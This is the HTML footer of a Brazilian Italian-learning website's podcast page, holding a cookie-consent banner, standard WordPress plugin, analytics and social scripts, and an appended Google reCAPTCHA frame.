							<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none"><g clip-path="url(#clip0_570_195)"><path d="M16.2783 13.3615C16.2355 13.341 14.6316 12.5512 14.3466 12.4486C14.2303 12.4068 14.1056 12.366 13.9731 12.366C13.7565 12.366 13.5746 12.474 13.4328 12.686C13.2726 12.9241 12.7876 13.491 12.6378 13.6604C12.6182 13.6828 12.5915 13.7095 12.5755 13.7095C12.5611 13.7095 12.3129 13.6073 12.2378 13.5746C10.5173 12.8273 9.21134 11.03 9.03227 10.727C9.0067 10.6834 9.00563 10.6636 9.00542 10.6636C9.0117 10.6405 9.06956 10.5825 9.09942 10.5526C9.18677 10.4662 9.28142 10.3523 9.37299 10.242C9.41634 10.1898 9.45977 10.1375 9.50242 10.0883C9.63527 9.93368 9.69442 9.81368 9.76299 9.67468L9.79892 9.60247C9.96634 9.26982 9.82334 8.98911 9.77713 8.89847C9.7392 8.82261 9.06199 7.18818 8.98999 7.01647C8.81684 6.60211 8.58806 6.40918 8.27013 6.40918C8.24063 6.40918 8.27013 6.40918 8.14642 6.41439C7.99577 6.42075 7.17542 6.52875 6.8127 6.75739C6.42806 6.99989 5.77734 7.77289 5.77734 9.13232C5.77734 10.3558 6.55377 11.511 6.88713 11.9504C6.89542 11.9615 6.91063 11.984 6.9327 12.0163C8.20934 13.8807 9.80084 15.2624 11.4142 15.9069C12.9674 16.5273 13.7029 16.599 14.1211 16.599H14.1211C14.2968 16.599 14.4375 16.5853 14.5616 16.573L14.6403 16.5655C15.1768 16.518 16.356 15.907 16.6242 15.1616C16.8355 14.5745 16.8912 13.9331 16.7506 13.7003C16.6543 13.542 16.4884 13.4624 16.2783 13.3615Z" fill="#F1F2F1"></path><path d="M11.1953 0.719971C5.23698 0.719971 0.389555 5.53097 0.389555 11.4445C0.389555 13.3571 0.901412 15.2293 1.87105 16.8679L0.0151263 22.3425C-0.0194452 22.4446 0.00626912 22.5575 0.0817691 22.6343C0.136269 22.69 0.210198 22.72 0.285698 22.72C0.314626 22.72 0.343769 22.7156 0.372198 22.7065L6.08077 20.8925C7.64291 21.7272 9.40848 22.1678 11.1953 22.1678C17.1531 22.1678 22 17.3573 22 11.4445C22 5.53097 17.1531 0.719971 11.1953 0.719971ZM11.1953 19.9338C9.51391 19.9338 7.88541 19.4483 6.48556 18.5298C6.43848 18.4988 6.38384 18.483 6.32884 18.483C6.29977 18.483 6.27063 18.4874 6.24227 18.4964L3.38263 19.4054L4.30577 16.6819C4.33563 16.5938 4.3207 16.4965 4.2657 16.4214C3.1997 14.9648 2.6362 13.2439 2.6362 11.4445C2.6362 6.76283 6.47577 2.95397 11.1952 2.95397C15.9141 2.95397 19.7532 6.76283 19.7532 11.4445C19.7533 16.1255 15.9142 19.9338 11.1953 19.9338Z" fill="#F1F2F1"></path></g><defs><clipPath id="clip0_570_195"><rect width="22" height="22" fill="white" transform="translate(0 0.719971)"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</div>
		
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHK25S" height="0" width="0" style="display:none"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O Vou Aprender Italiano utiliza cookies e outras tecnologias semelhantes para melhorar a sua experiência, de acordo com a nossa <strong><a href="https://www.vouaprenderitaliano.com/politica-de-privacidade/">Política de Privacidade</a></strong> e, ao continuar navegando, você concorda com estas condições.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Continuar" >Continuar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<!-- Instagram Feed JS -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var sbiajaxurl = "https://www.vouaprenderitaliano.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":224986023,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.7.4" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vouaprenderitaliano.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.3.7.1" id="placeholder-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vouaprenderitaliano.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8a88f67b85","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.23" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/js/plugins.js?ver=15.8" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/js/menu.js?ver=15.8" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=15.8" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=15.8" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=15.8" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/themes/betheme/js/scripts.js?ver=15.8" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.4" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':800,'height':600,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.vouaprenderitaliano.com\/wp-admin\/admin-ajax.php","nonce":"7e8f6c4c22","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.vouaprenderitaliano.com\/podcast-101\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vouaprenderitaliano.com\/wp-admin\/admin-ajax.php","post_id":"5243","plugin_dir":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"7","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vouaprenderitaliano.com\/wp-admin\/admin-ajax.php","nonce":"b057ebc63d","urls":{"assets":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.vouaprenderitaliano.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vouaprenderitaliano.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8d44ccba46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5243,"title":"H%C3%A1bitos%20E%20Curiosidades%20Dos%20BRASILEIROS%20Que%20S%C3%A3o%20ESTRANHOS%20Para%20Um%20ITALIANO%20E%20Um%20FRANC%C3%8AS%20-%20Vou%20Aprender%20Italiano%20-%20com%20Pierluigi","excerpt":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. ","featuredImage":"https:\/\/www.vouaprenderitaliano.com\/wp-content\/uploads\/2017\/01\/Pierluigi-Podcast-2.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.vouaprenderitaliano.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '224986023');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.vouaprenderitaliano.com/wp-content/uploads/2017/04/VAI_logo_v0_curv-bianco-800x247-5-800x247.png" alt=""   width="800"  height="247"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de Privacidade">
    <span class="gdpr-nav-tab-title">Política de Privacidade</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies Necessários">
      <span class="gdpr-nav-tab-title">Cookies Necessários</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de Cookies">
      <span class="gdpr-nav-tab-title">Política de Cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Por&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Política de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies Necessários</span>
    <div class="moove-gdpr-tab-main-content">
      <p>O cookie estritamente necessário deve estar ativado o tempo todo para que possamos salvar suas preferências de configuração de cookies.</p>
<div id="gtx-trans" style="position: absolute;left: -5px;top: -18px">
<div class="gtx-trans-icon"></div>
</div>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Cookies Necessários" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Habilitado" data-text-disabled="Desabilitado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Habilitado</span>
                  <span class="gdpr-sr-disable">Desabilitado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Clique aqui para mais informações.</p>
<div id="gtx-trans" style="position: absolute;left: 258px;top: 24.6px">
<div class="gtx-trans-icon"></div>
</div>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Habilitar Tudo">Habilitar Tudo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar Alterações">Salvar Alterações</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1303587433090378&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- My YouTube Channel --><script type="text/javascript"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aea6712edd748f7aec5364b56b93392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 165
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6sMr5VCWmEaiMIwWOLL9uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039781999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
